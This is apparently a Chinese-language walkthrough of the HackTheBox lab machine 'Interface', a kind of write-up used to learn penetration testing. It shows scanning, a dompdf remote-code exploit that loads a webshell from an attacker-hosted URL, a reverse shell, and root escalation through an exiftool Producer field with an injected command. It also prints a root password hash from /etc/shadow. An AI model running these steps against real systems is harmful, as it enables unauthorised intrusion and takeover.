基本信息
端口扫描
22和80:
1 | nmap -sC -sV -Pn 10.10.11.200 |
80
没什么东西,但CSP中能得到一个域名:

prd.m.rendering-api.interface.htb

添加host后直接访问是file not found:
1 | 10.10.11.200 prd.m.rendering-api.interface.htb |
目录扫描
目录扫描发现vendor和api,继续一步步扫描,注意扫描参数:
1 | gobuster dir -w ~/Tools/dict/SecLists/Discovery/Web-Content/common.txt -t 50 -u "http://prd.m.rendering-api.interface.htb" -s 200,403,404 -b "" --exclude-length 0 |
dompdf
根据已有信息进行搜索,发现dompdf相关漏洞:
- From XSS to RCE (dompdf 0day) | Positive Security
https://positive.security/blog/dompdf-rce - positive-security/dompdf-rce: RCE exploit for dompdf
https://github.com/positive-security/dompdf-rce
根据前面的结果,应该是html2pdf调用了pdf,我们需要通过这个api利用dompdf的漏洞:
(pentesterlab里也有dompdf相关的,也可以去做一下)
就是用github里的内容,修改exploit.css中的php链接,修改php文件中的代码,通过html2pdf上传字体文件(参数格式也是常规fuzz):


然后根据命名规则计算出服务器上webshell的路径:
1 | echo -n 'http://10.10.14.10:7777/exploit_font.php' | md5sum |

reverse shell

user flag

得到的是www-data shell,但有权限读dev用户目录的user.txt:
提权信息

root权限定时运行/usr/local/sbin/cleancache.sh,查看内容发现是通过exiftool检查/tmp目录下的文件的Producer是否是dompdf,然后进行清理,我们可以利用这一点进行命令注入:
提权 & root flag
准备一个要执行的文件,因为已经知道tmp目录有自动清理,所有使用其他可写目录:
1 | bash-4.4$ cat > /dev/shm/shell.sh << EOF |

tmp目录下创建一个文件,修改Producer进行命令注入,等待触发:
1 | /usr/bin/exiftool -Producer='a[$(/dev/shm/shell.sh>&2)]+42' /tmp/exp |

shadow
1 | root:$6$vNqg/kOl$yP48ihB9Tz5fyR0bjFvDk/ZMwmOpr/a6Bx7Z3fpsTNQM.k2ip0weEHpNr2C0OY2qEIspg4KuTtB3R32.bPieX0:19316:0:99999:7::: |
参考资料
- From XSS to RCE (dompdf 0day) | Positive Security
https://positive.security/blog/dompdf-rce - positive-security/dompdf-rce: RCE exploit for dompdf
https://github.com/positive-security/dompdf-rce - Interface - HTB [Discussion] | BreachForums
https://breached.vc/Thread-Interface-HTB-Discussion